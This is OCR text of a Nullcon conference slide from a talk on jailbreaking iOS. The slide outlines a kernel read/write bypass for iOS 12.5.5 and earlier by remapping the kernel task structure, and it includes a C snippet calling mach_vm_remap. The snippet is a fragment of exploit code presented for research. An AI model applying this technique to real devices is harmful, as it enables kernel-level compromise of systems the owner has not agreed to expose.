 NULLCON
INTERNATIONAL SECURITY CONFERENCE
airtel
business
Secure
NG PARTY SPONSOR
BugBas
हैकर
KRW: ≤iOS 12.5.5
Bypass
• Remapping task structure in
kernel memory bypasses check
• Write remapped kernel task to
host special port 4
• use mach_vm_* APIs for kernel
read/write
ret = mach_vm_remap(km_fake_task_port,
&remapped_task_addr,
sizeof_task,
0,
VM_FLAGS_ANYWHERE | VM_FLAGS_RETURN_DATA_ADDR,
zm_fake_task_port,
kernel_task_kaddr,
0,
&cur, &max,
VM_INHERIT_NONE);
if (ret != KERN_SUCCESS) {
printf("[remap_kernel_task] remap failed: 0x%x (%s)\n", ret, mach_error_string(ret));
return 1;
}
if (kernel_task_kaddr == remapped_task_addr) {
printf("[remap_kernel_task] remap failure: addr is the same after remap\n");
return 1;
}
DEBUGLOG("[remap_kernel_task] remapped successfully to 0x%llx\n", remapped_task_addr);
Jailbreaking iOS
In The Post-Apocalyptic Era
- CoolStar & Tihmstar